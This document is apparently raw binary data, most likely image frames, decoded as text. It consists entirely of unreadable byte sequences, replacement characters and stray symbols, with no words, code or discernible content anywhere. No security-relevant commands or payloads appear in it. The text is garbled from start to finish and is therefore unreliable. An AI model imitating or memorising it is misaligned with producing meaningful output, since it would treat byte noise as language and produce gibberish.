�=ǕAv\2��8�u؄v8 x�oZ�S�"�$��5�5x�5M�wE�q �N�k�UWPFF�����up����[��؎�-�4p��(��H���^�=�`4D '�rX�t�=@�q�/ ��eЄ50r.���{c��Z���` `WȆz%PE�`� ��	�0�7�0��-��-P�4Y�6Y���`�������%���FC ��CI�
9 FYa��?� ���HT�0�ԘlΔ����0'`Zf/���.)W�Np��w��>�9I�Ui�y�L�\[��=i(j���Bi��y��x�[)'p�^�m  $p�̸��Hτzpg�h����	L0YF >�9�	e�Rh8����7y�Y�V����`L0�vď��`8B��Xi�s(�_���HZ�i�z�. ��I���}y�W�� �v@�t�`�7J�9��0 }Y��w�& t��긎�X�ɋ�I��`T�=i�G�C �X�����z��}2@mPm pJP��X���� �z�P�i�\M�Np�5����'4 u$�i$�{8w�ǄUhux��i�i��x\�4Cݳ �Y�`��I����Z�eݧ8�Mp�آ0�cY�N�Py��q��]�I]`  p���sT��n0p9� ��r9�o4�9 |P�'|�H���ٜ}jx��A�c�'P� ���q�����riy�y\p�����x���5�>pJp�uuWq��{M` W �W��M�6��xK�2�t# a]6�F �|���*���2���8C�	�j�:�E���z���'��H�2�N>�P�5�;��I�N�LFp 
�:x\�A\�CH` �z�V @��y�֭{�j�*�(���(j�	��ڮTG�J��  2p����
���E� �
Dw��AH�{�L{�29u$�Y�~:�R�]PGP�sP �V��U�Ct�"ky�W�]�BPp��p��Z=[�=�`�ŵy���e���p�/�����Y�>k��JZ�Q�y` -д1Y�SW~ Z��k#� M���(G�MP��] ��^p�ԬiЬ �A�:�$Ky�9�r;��˻a a������U�֯p�@<�8 �^HWA+�ݷ�0��TVwp@���ɸv�؉u7~(�5 I+D\P 8�\ Q`j{��s�4C毸k�F��'ٻb:�a��;�z�E�T\�Gʻ�/`ya�� �GWPֻ�ݧe�E�^�= 	��I��kǹ�7u�(��J ��[ �L�D���]�>7�v� ̶ᚯ��Ľ;�� �u��j�K�p)B�[f��t�E�� Ly�C hLQp$�=��� Z�Kh~����Zi�!�Q�\p� ���G��s@]V�A���� 暯��ܻ�; Uj����{�t�XV[fƋ�`q@�q@�Z�}�v�P0N�ǔh� ��hW�u�M��2Y'�N!Edm�C�9D �]@�P p"�:�SL���K������P��K�����h���+��i�>{�F�%pW� pk�˸ZR[K p��8�5� ���$����1y�G S5G  �^0��=?��a(�Z ��I�jl��,�һ��hΎY�酩,�X�b�%p���Z)  �W�$�����	�R�NpRP�'$P�R�`�{:�� f����ӽm�Y WL�4@�2�X�zғX�8�O�}�K^Ք��G)�o���ZT��W ���C+ >4��m�pSǱV9 O����H�m���8�D�yM���X��GP�r��m,; :�`n=�P��,���L��̝�
���zp����wP P�{{"��uȊ��i �g�4����\��\�m<�������Z(�v��v��k�ҳ���^����+[��ܥGٶq0ܔht���4t$|G���\�SJJPПh��"0 ,ɌR����AQ ��h�M�k�-�G9�b,Qj$+�q-��=��g�X�s�+�q+�7�ӔXϓx�Z���ޒĺ^{��
)���" R@��ʌ"� HN���!�AC�^p�^8��(#��V�7��p��E��h>��;ޝ{H��
�v��ʽ;�P�mj`�
��n'uVޟN@%�Q�W!����15d*< |��ɐFP׉���	�p���(g8K���*a'�}ZV��	��� H����l ^pPpHP��x�tx����I��hH����uI���!}�1������́����|��F���d�Д�j& �'�P�����;9�Cu�ڎA�, ,�� ��K#�_���X��tM X �Ե=�g�gʹ5��B�����T�U�i�";���򷛆
�}Z�NIa��Z��	�#�;�B����I�솝��4й�6u@��h�=���+�F�Mo�<	ҭ����t��y��\���M���ď�F�4���7�*�;� ���Z>N�۬�EC9���bȰ����k$ �p�xzL�uЦ[o�1	^O��P�v������z��6��8\��n_�LG�L<Z�����W=�ʋ�Ii@d�4}��������P��<����?� 
�T ����9�e��U��m?�|���(\�c Z .�� �M& -W�*���@��_��: Z]�xQMsx�PP"}Y�Y-0�0(@=		�//EFF2���L#���P��������������ǏZ�JQHm������M]\m�RN"ZM�]M�s�PJ����������4�*ƈ[�\�ZP�	Z���Z��W�G�z�lز�ɠ0�戁`h�Ȧm�(J�%M
D�Å�<P$��g_�J-�m�ג)S�P��V��s���#�`�IP7Vb �ʾ~���H��Mаl��\Ґ��A��N�B�c�GZ�1�/�&���X� ��TH`��D������ѫ Zdh��Vd�_�x�B���s�@�a]޽3E(A-t��F�$б8C�4-�4��u�^\``���&�@k]�j��V-�jpJ��]#��v�6g�(�Aa.@Q4�S̤� g���Ӽ#�4!�b�M��R�@@wv��-L,� h���y%���1����1��b.�����	`�O�@
	�UOP�%Fa�J'yx؝T�AFwq�2�L�R"C��bF�4@�'�&����2���Z��i�6-m i�цMdW��� @P�����ܒZ"dp�! }Q%,هw�p�._�"�����J�,�ڭfj�E:��E@~"�H
��J�<
*�8B�p�84��� @�>�X&WvH��J�ms
X'�C��BfU煖j�g����	m��Z��E@����Q�:�A*EP@CG8Ap4naP`M&H!�;���(0���%�p�- ��bA�@�|�@��2�+�. ���nz�+�:�ũǌգC&�@~$D��9i(���G�t�Nt-Eg��#sd���FÆցz�$y�<��lй�pi�EL��͆����Kά:�EHM�y�.i�~�E���~i ARN4�u\@�Ew@��$�;�:Țp���㆛�&@�b�]�A����|�0�u7#x�+�z8	j��C�5�jT�4�$(q�mH8�(@��g�!@MR4�4��I0�=��ߘR��ۇW�n���[�ʬ��TOJ
��8����Ђ�h@�	
v"�_h��^A�`Ó 0)<�s�"���':)`�Q�t�q?�� �)O�A����pTL�\ߢ�ɢć¬��:�@��@
"���X�A�@�z�Ҵ@��I�#D�� �#d�|~1A�*��0�!��LGS� x��r�d�a�h�(�A�@$�CޕˉP<����+���Zl�Hv��+J�.00t�=�� ��i�`�O��b7ya���a�1��ĕ�@Oѭ��~8H"v'���T=�Ʌ�, �'H�'�"-b�ub�'����0&PBNK������A��ѐ~tR0��	G�N\u�_� ���-��a��1�'*h*yS�f���`�ܤ`� ;�(�t�j."�4��:���� G��r�"�XWC��2��g��HK�mA�C )��*]@���]��-l ��5�y�ӛ����H�`z1�ԀE�&��<�xŊݤ(��M�����<� ����|e�B�&X] �*�t�� YV��J�#�T��"l�,�N��u��S:]@��)�|�>sډ�����"��&0T
Y�[R^���OT��LC[��t��S��(p��)��iB���h8Ass$i] �/mR-k�z�5�Ρ &�OD2J�[$9t��D�%���o�B�N8�E��� .���TB�TDJ���� G��.P���`�6)C�oy%���������ԝ�\�q�����$�`�ٗ�%���h&=�j��"�ǝ���N��O
JH)L� W�L)�emtzW�VG��$2�G�l(�,+*F�� ���կx����& �6I �m�F�@$Tx�JH`�ӞvX��;�nr�T�� Ӌ�<xZS|p@	d�
7��?7��,�ļw-@
�m
ҠP�yG_�J�@��O�g�Ԑ4��~���j'M�tT���D�hZ�M�^�N=�I�xy
��cm�`T����;5��r�=@W0< 	�b�ڜ�efw�._Fb�h7�D����ݡT�8�yğ��5	 ���@/���I 0�z��[O  �J�>-�:mx�=����'�z+Ԛ��e���� !����&�*$^�4��ZT	)HK>���c}\!��4�	 �'jA<����%5�0��id���-��)���o`�厄�� ��$Fy��Ĺ r S�б�^��,�:��> Mqڡ���$��t(l��Z��lE�D�j�Y+���Ɠ_��4�����V�M��rT����D&�� y�����J�2l�����#���2��(d��w1��=�T���rڿ=G��q�Ρ�O��LT\��-��p//�R5�����1�(�iO��o� �>�>`v")�a��aB^��r��0�!d�{�~� |��~ �	_�yCW3L <j��*��B2�^����jv��b������'j�
F`c�F�[�
(ȂH��)H��o�6��ac58�h����Q1|
g2P���%�C���fx�ϔOu�����eB��S�Uh��~�� ?8%�o�s��y��h8�� ��m�n��1�9�~vhxhT �w���H�������^��������XX���Fp �0b�H fXPֱ?��)7d� ���ȋ����{j�������qx��ǃ�7�P�xcp��GȂ��D���H��!�4.�y+� lx��(�ɨ����w�
Tpjɗ�]7b��������uP-xC��  �*H�h�戌Tx�u��Xa�s��eY�,�))��|����*ݑ����,(�9���
	�a�F T0 �'bi������P��
���������I Y� W��Hy�hS1F��8if�6�6}�!:��=	�\ɕ��d`��Ȉ�@��(|�%T�)�lX^JxL7�W�Y	*�B�R 7ɂ ��G��������&.� 	Ж]ז=`���C�W�v9*;	��ؕ\����d��/ |�(H��y[&�#���u[��W��A�Po#*�����ᇔ����~,����a�e̦�)c��)�L|��B7�ى|���G��p��8�#�pF���������7i��i��C�ș�c��y�S��;���
m�y��l�yWfx��h��yb�;���]ɏI���)��$�����l�9�ɩ����uL}�&I����DIxXʈ3q(�|A��<�z�ʜj�Ӟ�� &cfU�J(�(���x|a(.
�����&�y�J�ɜ�y��鏝�!$��9���|��)B� {��m
�&�������$�7��6A�$#f(�(:����ɤfZh�&{�f4�&�G��W^`�jG7�E�H2L� 񉓡2I���0	~���Z�ڤ��
��
#�vl����&��y�H؇%ɢ�`�Ȕ:g�Z��|��o�:���j����A��w�vl�.�ڦ0�Ǌ�������ms��1�dj(hz�l�p�Z��p�<��9��jP��ډ�"��ث���l���p�����o��"X�A������qh�4��	����v[�
:��T �t��%'ذ�)�����ZE� ۲-��j|#�m;����o�G�r&8���q�� �h��h��H�H�.J40��z�.;�/�k*�ڦ0����|�%w������ '�
Bд��&����pkR;�0[�nV�������_u�.a+��A�x���:����5����r˲k�?������T�p� qsE���/ �s������۸B|�+��[��k|�a� �s����  !�
  ,   � �  ������������<���������<�����3  ���3��b���b����b��������<��3����3��b��3��°��ɶ��œ�٪Ύ<���ҟ����<���������Ə�ط<������*�b7t�γ�t�2�J��d�1j����R�x�Pa�`Q�)F�FA��}3���9�%.J7O�Lw#=�Tr�Ί�a�(�!,lIΤtIۦY�J5���`�h�+j���wu.$�l���K"[b�����YC�z�R��j��m�M�r���}��b�%S��k����P�I\�1"ͪ�N��Ϟ�<V+���۸7F����F��
ZM� ��
�!�8u�Cr�Ɏ:�4�q��kD��aƊy)�I-��57�nȹ�q�˲�+1Y&�Y���(:̬��WYi-|���9�PV�oDi6�n�4��8՜��ua��.>��M�x�� ���s�L�ak&�![0vq�L�����8dP�R�(�f!��-/"���Ff���x!3
eA�(�YsE�r�G*�%ȅ�09&rE9�)Z��yBf�V2.H�2f^�YNu~"�z�deL���]`G�SO��9�O�T�̚�LG!���r��F�I���O��SU6��
��!��.�y��)_�"X(JyB#�%��
	2�B�1i�W���F�K�ݷS�LQ�S���g%��C�I8�D�3Ѡ�ՁRg��VZ�����X��ح����W�*t�C��ͦ�lV����ȉ��{�@���M����y��'��_�RB�2� '�9����s��?�6�f諘��쬗��0F2��D�P�_�G/ϧ_.e�`�($D :�U2�Մd�5�`Or�ׂ��ك���a�͉ڒd=�Z#"�[/�@�w�6�U7@݇\}��U�]���mPT2��m�}��8N��,>r��z��w@y�y#R�>��xn����z�s�x֐K ��R|�\�E���</<,Ч���9�K�|�?~�!��1����>��{��x�D��H��/}��;��������w���|��� �?DO� ���L�l�&ȯ	��C<(?ʏ'$�$p�>�h�gH��O�5��0�&��8����:Cdu��!88D�w0 �XF���a��'��`�GxE1r�ZH� ~��I�f��@�:Rq��"��:��\���8	.hዃ����D5.{��C $�>��p�L��pL>c����'!�Q�m��)1��Z�$"�8IA 
(�	��"
����KG���X�$Z��P��X ��/h���c��m�f1�	o"!
k8D:�y�p�� mX�<'��p��m� ���GH���f �� 8@m��X✇@B8�ֆ(!H8
��#H�`�FqQ0�5\	0 �H��L]�Ϛ�Ӗ%/	!�P��  ��y�)B�J\4l/�)��?@�g�8)� ��Nb�@�U����� h��>��4�� ��[�p�?��Tp�C� 	�U�8CTq��R�mG(��0�B�VP� ��Ջ�!����W'�XA�	�� ���꠴9p�j�:TE��M�"�� u=�_wJU !�H�H�2���5�Ґ�2(WJ`�pϠ3(W��U�ga��v�:8�iQ+���յX@Rc�Mh�	 �v)�!D ��C��B���oۀ[]BD׺��nt	�\ �:8��	(@a
����p$|�D,  �m��XM��g�0	H@��	 �F��Bx���+�n�����AHA	Jx@��pd� ���� )��BB��AP@�pn�(��o�MЂ \pZdx,�� �*��RYWf2�� :��l�?�a�Lv2��Lh)BɈЃt�7[�$���l#�4Ē�� @��5��$����cP��8�d _=GyN����	><���H�T��z`� ��m]��5���MmBH��P�h���xӝ6�l9;�����H@^�a W 6��8�6&�|�kc���5D�i*��ƮAQ�م��j0�D\[���i���Z�w�%���'�� 1 4d���k!Nk�fW{y&D	�@� ��C>q�W|�і�����K��6T>������Cd �s���IM���C$ ����@�7K�g� j�k�� xG��`�"x:�{�P��:���ƻ ��j3~N:�^��[킨zfM���r�`�3O��bՄ��j /(����p�8���Fx�PЂ?d!}�P�x�#|��{�)�����T���a�p�2`��"w�FԄ�:"V��AP�
s�BV�CP����rm�u�C�@��>�@�ņtNPe&t�yMӶh`u�G=�	0 �&cL�;j��V�}��k�@y�&��B�W?�e H�tz'm� d@�� p�D�c�F $�( {&@l���&4 e8�R��gl"�u�YVz��	��vI�V�#A�C<P b2p��k�~�p�0n ��NN��~�WLp>4F mP��d.�fiPlNVe^g��fe��i�n���fu��=@��tahK#@B0u$�g�v�X~�w?5�L�D�V0���	��<# |�OJp�K��j+F��9�V�_�iBPE�e nϘ{Hy"(�}�b�H?��S�F��q����H����8c2���Lt��w�����0�w�U$��ip F"�O�f�5c4��2�Wf'ȌS(���B��(��"�����yW 'P~%9䨎/���8E�[M �P` �����(�({�'g�o�i�d����D�N0UG�Q�I�#M5�5kUW�ȌE`�ͨ�Sr̈�(~	ӳ��b���8 ~������<\p4�A���]N�mPk��`�HMpH �B pQQu�4Z�u�'sY/������̈�҇ya�2FWF  2p�@��u�̘�T���v2����M�Pp}qN@w�'�flG�U67� ��@��w�I�pQp\�iЂ�O�Ȏ"Wg�ɒrY�+陧���vh� ��͓��VP��20<g`Pu�u���Q�����@� po f0d&@wL�Tf�Ɖ�N���<���'�1���D�<�@g�Gp˸�橒0*��ɞ�f���'�9\ך� ����%@ W ��T�K2�M �s�Qm@H�W�WR �Ùk��h���pG�I��H]@�1���LT�6��ə�ؙ0j�yZ�̨��E ���� 鸟 �WP��u?%:B���Xq���� �hd��p��|0<4[Yt^�<9ﴘ���#��@p�Y1��n����^��TT��Z�DE�tU~ lW~?ըtI4;��W�CX� a�a�qJ�k�Iq�e�j�x'qE��$Hizw�<~<w��GPQK�Ob,J#�����*��/�};�F�3k�d 2`��kיtW����=�)0����+�z׭(�hO&@�|9攥\g@�^P �[���N�Z@-�Y �9:p��`�.�K��P�IMZ0)���i�Zg�xT���&T[Hd �OEez)���R � ÕqÇw��wp>|4���I?_�NyQ��Y�� #�;�JZ���4�I �P�z�u�Z�j��iq��:;wP pm�spd��e�i�!;�N `G@8){�v�#<\�IpQ\0=_��m� ��~�	��p0I���Y��v��YE ~�T;u�+����z���E�Fmz` ����z���`sGЭR�CI	��g�H��^0"$?
����'�/0 �jtf����詼���� ��g㖖}ג��z�w{P�L �[�����E p]@WX��i��i��z"0��l0ˍh�y��H�6���/��7 ��T�cxEp��T,�r�8���ʪ�kY~Zh[g H:��#E��A���WdCe�����xj0��0��;��U@ĥLzt���k�I�U\Ń A��P��l��SxPy�᦬uUTm������;HP {�`��[E�g���&p|H��+Hg�E+���;9 +9�#��
~!F��O��6T�ii9r�t��@' ��K:�E@Ń`��wKG���#�Q9��l���wE�c��x6�N�Bm0��P@G�Y i��8�V����l<�F<�{��#�T9c���&�T��c�v�v�Z#���<�7P��L�u+M0�0f7���u�9��<Y$0Q��G�yN���x�-�C��}�M��\"ׅEI�T�������P��6�*Mu���	X�L �s�4�^�Ý���T��W8Úր�qw��3BP�c�G�# "���0ж�jz��nFp�W�	�(:r�K��jFT^�y��SP�R��<��i�s�Z&}�ef��5o��x&����W̓[+@
�&�~�@��㧎���}�Jт0cM��r
~��n���O[K�>�{ D�o
O�%H�e�ip�G�o4��$�c�A]�Z ��C�#4��(��H�ؙ��T]�#���؏����a�̸�TI�  m@ [{sN�T�ea��v����e��0z&�/�<1�KRԡ  �۽7���m�hgu�x�l7� �Gظ�����P<�D�a�y� AE k{0+���g�$����j�hui`��Ձ�0F|AZ�{}�;	@`�#�q�z�<'������ٳ#j�C�$�Y�4I���Km���|+�tK�~�� |}�߭[�(~p.�a�vKj9��36��}��:�^M@�K�@0U�,:������G@�Xe�\�TM�#�����߃��Vxv�7u���vt�S ��Lf	T�E.<M��^��@��~�.`凰pm�k�F�e���CMP|���m��-��(��W�b�Egx~����H;:�ZT^��#�Tv�}z0�Nte�y�E�ϳ��컾7Ɏw�=�g���0�K�:�S�0�&9�C<���{n R�'�����g�J�4��~��� ٻ�p���,��~	x�}J�� A\W�ML<����~R `�@_��D�N�Z0�=����~�ɾx����7P�#��^�Kܒ��9��\�@��� _��iHou�8f�{匇��R�Ei`� �i��Z����Sw�}�8�����`i@��5>O �8�9@�Z�9h�\va$ eR�@�-H�n��۲������Pb/	�L{5�$-9� Z`�F��H�5 k�T4P�'i`�(z�����--0�������L�L��������:�.P�.9Z��$R�.g&��JH�R5�]]M5}��YY������F�#����x��4����:$؅P������m����gMM�H-�!+������1B�ҁ�#b":θ"q�Щ4�t|��ϑ4J�hAb�U!'�0��H�e���ӂ�BP@DȄ�C	C�"@����r�rQ��3TS��`���#����`�K0��P��N)7���4hһϴ��s��"D(���o���ǫ_��A�&�	��\�a\�I����6D�. {�	����K�g����3)z�\�	+R��2�Ґ�m���RL�蟉��nM}�PI�2y(nj!<�(^@:s������'.����BM���9�Y��tC=TwP �P:�f�l�E����5�$g���F���F�y�"@�
(�1�
8�� ���!�0�HFHHP�<��!
i�'BK"�P�1Rډ)NwZ!-���0x��(�/��Ǌ�� $ �C�P5�zJeHJ^���1L"�"��He	$`%4|� ��j��Pvh�gn��@BF��Y�94 �j��F�a�@�'�hHN="甖:�3�ƚ(D�^�Ar���D��C)R� )+Шv��N4+�a:H�䩠Aw������XD!7kH���w��:	
vvg&"�AP`-��`25m�$�W�=�b��rke���d)k�֨;TO��`hR�[c��%U?RQċ+&�B� H0g�2��E�+�H��v��Bc��J����Q�]5���|���EJ�sJ4��"�X�$�J��G!_�� 2�矉$��a���Y�+��GOb�R�+:X����D�F��T�*
ئ���lA@ >�-7�J�I<E�i�Np�G:�``*MІH���1�D6�*^[H��9�aL���qCa��Dg����pc!� ����$ZЀ��N�'�O2�*�8뾗02�jFL1��b�-u��n5�єU��#+Ra@`"����v⓺0�vT�]"���h /XD�@�ɱ�@M�A�v��� W������ 	^�C�v"z/���]!����� ��(�V3A#8�rp� N�r!�;�P�T��%��D�uNtOb��N�" �J��ňpÌ��!xHA
Ra}�J])�P�@�x.Z@�p�7�!u#����E/�Y'����0�<�!G�%-8�B�	^��~�����Nx2;���E1Tb�I��:DKP� p�.O� !tғ����B�������8	4�����eiI!	�@��ԥP0�5R����1��T*웇x�%p�6:�T��ܮ)P� �XNpV��3X?o�� �"��N
�R�ܨ��z� _�� ���xo:`L&u��PD��ߒ�;����Mt0�A>1jG�vT@��"A���t":\�h��-`���p�ύ& �7��F�2Ra�@I�o�4�u `T�R��N5b����h˦�i!Hz����5a�Y#�	��OM�S��V��������"�����"&Q�����a;4l�5v}`W��?� �M-�J�Q��e+�bл�v����j�J4��x�ScK\�T�e�!*�Z�Q�
a.\�K݇��,�r�G(����.?�Y��b�I�B_p�?��T0ZD�݈��
E���k�����8D{!�?ėl��w�i��v����o!6�����`AE쾜��g!L�
�v dSK�@o�Lbꢓ��*"�V]�8�2��fTϓ����,0�r�B�!J�q=Y\O!K��K�!���_�B��;&���[�S�#���yYT��\n�7s�F��+�2�͌f����>2��J�͙�M.�&�=��,5�\O*�0|�"47��g ���vh|�@jRO9��d�_�6�k9[�tV�kPZ�h�0{_��6�ãv���jU@1��q�L�Z��~�y������İ!���R�Y��}GO*��Ά*�}@a4x� � ���k��6u� �W��u�ۼ�cm�<MSPExA��9Wg�Xޙ���)��6"�?�w}U�g`V�2D�Se͇8x[�F�䮯�kn������#�Wcܪ�xD��b#(���{kjbP&���E'��L2��8x<���{���V�$�c�p�*ڱ3O��}lj�u�g�'�O��.�.��NO��x��x�r��-��{��N�9"l���/������L�
k9���% �h�`�׷�����r�/���G�k�"��b�jO�4a6q$��DTIg>�o�a�a$7�Ⱥ�����ԥ�!RLT�B������33 !�
  ,   � �  ��~����������1���������1����7||7��|��;��7;�7����;���������|�����������������D1����Ǔ1�۫��ڸ��Ҿ����~����ވ����D��क़�1����(���R�`W��	�SS�B���%c�x���cW���s���pR7.���䠌"?�	/]��[>ZX�F&��Z��ZJsK3�G�Ș�<�T��P�:)�T�LҧIQiԕ/pg��V��PW}c��t��f�a�T"ʵ��ާ���TC�^���[-�A�'�ԅVW_I�>�	��f�k%�岜4���um�����|�YE�yr���P�d�Z�@љgw����������@���7�ȶ��T��>��j�}����N��K�Af�=,�k���7����I�=5�^�!Vm��V}=��6��TW�1�_6@�ӗ6���MS��ĈN�}�f��Y���./��Nl�F�'e��_":��=Ɂ��x�4Mc1�d����c��\-V�C���j6�P���M#�,9��&rI�f���y%�b�	`RPR�i2.#�%��#3���!S��Wց�eV�wm��3���� g�o)a�2p���d՘�Ҥ6�S�#i�d���{��H#����6�Хԅ�YsJ�%F��H�m"������}JȰ_�x�����fU��"H�Tc�P�z%�*B��ebh��
���D�Q���.-)��L)�fI"]{�p���J;�f�e!��Xp��W��.5������L�Q�� ��1G�$ڟ|�PA�R�J1F<r=;�̲�!��Ν�r��qݠ� }r�R����Ʉ�$�po�9O�	;�<��\�|�)Yl�c��]���C�ls�I���f�lX&Y�2�1����u�-r�Zk�5�;����sM�ڍ����W>�`����x۠[��褗n:�[��ꩃ�z�4���\��늻x��;���﩯n�ٸ;��֏C� �r6P퉛����{rPt����ܰ@�8�����>Ƞc�8���g����?����y� ��Χ
��;���9��r�#��zW��ANq���<�yЂ�K$@���	�  �p@k��$t��:�= �Pp|���7<���w����'�q/�(b#�6"H�](!��	 �X ��p0��S,��nH�2갇h�� ?�<	4`�c����F5F�tc���G>Ɓ�|�� ��� �!,T G��G	����lb�F(��{1�^�@��E����%�?<�ᔨDe�E2�dd�B\�2�P��#]�=ƍR�[۠�8ILP
�� f����,��@?�A� ��f6PE,Z �} �d�E>0`����M<\���!	��fvP�x���?����$����Os���p	S�:��%%p�=Rt\��B7Z�X��,'�Nt*��C��)t�0���;t����&cH� @0���Ht���D�`�(�!
P��S��*����g0�C�s���*T�Ѕ=6��b��T��V�´�Q0 A���9�p�I] Ny B�z�B�:�(`H�b/ �,�4�CW�0q����P�f7�بr����h9�Ƥr2v��_��&D���l�@[�"a�Xd�VA
N L  0'+ey�6����EB�0[�:���}�t�k��.��m(-jS�x׻b�a�H'��"� �-�y۠\$���
�!��`���& ��~G0��@` 	N����#�!�GX�����ؽH�C���ݞsx�@���j�����6��1n3��>��
�����V�'=�rq��H>���3@@�L������&��.���.K '��	N�����k� �|�
#��=C�ߐHo>֕��1���ַ�Aha��Q�B��
�6��]h+YΆn4�}�HW�M� �嬃3���Y���b-�Tp�F02�yxZ�5*,g9�!�NX�Q2\1�ճd	�^��i��"O��38��f�5����j��ӆv��Pgw��r�5	H�iP�ڧ��u���n�
T`B� �:�
�& j�k$�Z	V�18���a�}�/ �
�4(�'�I�m%P��ئ�Ƴ�P@j7FNsg�Uw=����T�A�� ��2�=ÿ�Pm%$;�X���=z�q�w��V?!����{���N�(��T��z>u=`��`@N@�q���#?ww�<�v�\��)�w��#�X�����"H�� ����YdeH��3��y�b�I¯B��`���y�~����/9���^�:�OO!P�gG;	8�]-���X�@��x����^0r� � d �@	M�ֵ�kJ>���� �=K2�8����E>��	���C��� �ZG����ȿ�$��녿��`4�]�'��GB�UB��!��G4 H�G�0s�G�R`h�l
@�FR��g  y�� 5P��x�dNN`5Pz�~Up�7��~N�~&��1��3X@�4��BH/ ��'� 耵�]�P�{@ 	b�t�Ѕ�Bp�j�u"�~��l�eH�R~�Q��Hh +d@٧Ho N��>��8�5��N0�CH�7�F��U�K������F��BZ@o[�]� �؅�a�j2ׁ&��&���
0\
PY[Ć�Dt�t�VE�Hw'��@�u��u �N ��؋(�Ș�ʘ�B�]���؀�(��T��S%$b2�����؉h��B F ���N�g"@�(0~�dRĆY�p��~u�g}  �apwǈ�����H�
������YP���  ���WQ�A0DB2��H��/`��FЃ�i$@��t���&t�xR+�[��HEPFPa� Y����-@�0����Ǩ�0��P���2�|#P>��=])O%@�UY�0|w��T@5`^p�=���'q�pE��H�H P���J'�FaP$�Y��GI��+KI��ٔ���i�-`#��Vi�!��ijyS�T�� Z�4`�gi�&����NP \�M�4@�+�H�����Qp@N u�_��jTPo�Y ����(0�L�����L	"���Y�]��/�=]�W
(� ���y��8|@y��(�r�C���@�7\䔂viEJ�Hq�j@q 5�i�I�;X�+u��Lɐ���ٙ��eVhb^Y��)�H B���i�E���'�w�Qp  & ��
�Bd��u�tR���_�H]�j  Y��iiP¨u�'�6xJ��؇1(ܩ�	 ��I�X�!&��# ��'J�㨢,�jY�o7PR ���ͩ�PW~ �� ��H7P�  i� �X"��y~& {MG9�$����S*	 ]�&:��H��)`
^E䕦y�b���(|�٪*��F�|��]@�4*iМ���Y �p@u�	i��u�d�� �m� �r��M��$�i:�.Pr.p0�naxFP��xw�zw/p�V	�i�ոS߳ 2p��f)|��
�T�v!E�QT ���ɘ��tR|�Np=�Qt3e G�b�H0M��"�ڪ|Z #�w.�j@�溲骮kڅ��ڕ<uSj#7|��<˳�ʯ?ɯB�]v�@T]�М�- ����p�f�7l�7�PpJ]�^�uqH�#�{z�#Т�6s庲r{�B���w��H�D��>%s�؍�=�*�E ��b�n��_��& '�uSw~�Jop�ց��'UB\�\P F� ��f�E�J�ڶ-*s3W�?��B���{��k�<+oP��ж��r ��ڳ8����?k [P
���w@=�	�Tp2@N0u�����SJ�&r�\pQ��Q Q0��E�����+�n���x����{� ��bmǑ�[D 6TP��� ���[�9�F�/2�e] WP����	�o�P��8u�w�R�y��k��d��9�P�o�nw����7�&붵�����a�kk�L �{�#``�k���B@ W�,��=o�� ��%��AZ�>� 1|�3����pJg�b#�F�x�E��Fk��˶����ֻJ��M�H�]E���X�x��EP�O�*��b���T�WO���L.��8`�9 R 18u��uN��hQ�J��sH��]��KBo�#���R`�I|Ĵ�����Jܻ� +�}[�m;�s'�jh
�#<��u�%p�,��I}ESJ;��ŉ=��<���W�=G@�K�g w2���+m�h�L�4B��f  ���Z0B��������@{�P̑O��T,s���@�E�jE@�@yIX��\<�5��\>wMp�u�N R��� K��;�3���pV�h|�c���cY�f�n|��3W����{QP���&���.:�T�?Y�/ ��{5mj���JT.`��(�5��b�"@e�@��8��(�s H� `B�$�.ƴ}�M�p�ޕыlwf}�A�W�%�|T���vw����]J���P ��^ �^0�!< �˽)Az�;XaV������`)�l�Q�n�DQ�� <&�Y�	`�' H�mҶ}�=�9@d�n�Xw���:|p�BPy<�#|��=������(� 4�5�(ऌ-ݒ�~i@T&d �6/FBD5TѺ���@�U���Z��\���|�iM���(�U(u+�x= ��/�n%bo�|�<��k�$�G �]��� ��u� ��U�65B��\�T �=p�$�EY��?-�k�]�|3w����O�{_�ST|d��9~���n@��g[�6w�~Q0PН�x�[�sR@w�i���v�5��\0�GIN	�҇�#�a�X�p;�\煚{C0vg�w}���v���m g�1ZDM�^@B�����VY���t�wY�N�`�Mf��mֵH ��U����@ ܻ�/К��׈��ͪ=�ɑ�ֶp>��nr;�޲�*;p�P��zTa���Z  u۝i���Gi . |è�.����Mw�^��� }����=0 �͞&� \9����L  �&�(����aeJD���亢)� CN��N �3�,EO�&�g�{���̭�&iЍ�������{M �m�=sp0���ͫ@��?�Ep����eɡ����t�#��Y)���a����rվ!��Zm�Ʈ0��(|�f��׃�kV�#ı�Q4:B. "_��
�~��Y�O�]1�{��T�X}S�%O�H�(-���W��@ . �Q �]�?u.��8|/��.�H`���o:0��x@�q�Wx@"?�#�i�����q���	�X��l}��K��b^���x"Gw���EGi�&N&4MM]]M\P�wxxs-Y��-�-0@=		�/EFT����#��L����PP��܊��P�����PHmG�'.4���/9m�v�6|2�D�T�b�s�Xd�e+/{F̘#�p�I&(�]K��6n�^�S3@9u8ύ#�B"v"6)�S���A��4����-��p��D�#}�P���Y_�4�0ƈ��-�@I���fZ���i3fB�4��̹n��P]�0t�0�H`�@b S)H�c�T�&�@C1�",ŊYʚ5��GڵE��q�%�	s��]��޽|����6�pK����^�(��Cc����ӤM�N�E��` �&4���4�ԫY�@�Q4j�~|���n��4�^~ec�"�%�Ls�S�s`��	J� �uE��T\�PS"�U���WPC{�W}(�g_$h�Cl�%�4`ۀ��F��H���s���8M���$� �c������k��� G��Y8襒�-����5�j��G%�@p�2��5$�|(C���n��ԕ .�F�:H!�\)	/A��mH�B1a�����"�T�&�ib��K|��	ĭ@pd̝F�@Ş|��3 ZhKBl@Au՝���-��TZ` ������$|Y���	R ��]P�'��%h���R���X��f+���� 8\�
��[zVãp1X�o�6�S��[O*�G#` �KߜQ�	���Q(�&�andMx�)	"H!E1T����*+�0���
]0,�[{b��o2��4�@��Y�4��:D��r�вG���$����C�6A�	5�-�H��HG������b}����y�  
�f� #�(p-	���TW-S�x�m褂��4���ج(q3Tm<P�N8��7��N��;��r�����|o"�KF����Kg�O?�S�t�#4(Kç:�r� :Tj��$�T^�D(<�
7KAdG0� A!�P�	�8�����!.�
��ړ ��ȃ.���q`���icQ�������#�C�	�!�ak�K0A3�BdpSB�p �f�`��u�Z,ω���E>�!,�S\, �� �`$��p�dC/���
!vFdY��Af� H���S���±Z��@�#	g�c�V.DaEQ��.'4,��$����r��Ȑ��}`���p�c�,�H0 8���J�	0P��f�#�	�2�_��[��?�`�3���5c��|E���Sk�փ_���^�h�l�_���D�����8�K GE��|2@"�:)�O�7xh�6� ;���Y3��NPY.��Z9������<p1�hO	R�!����9T>y��RC�,%C"v
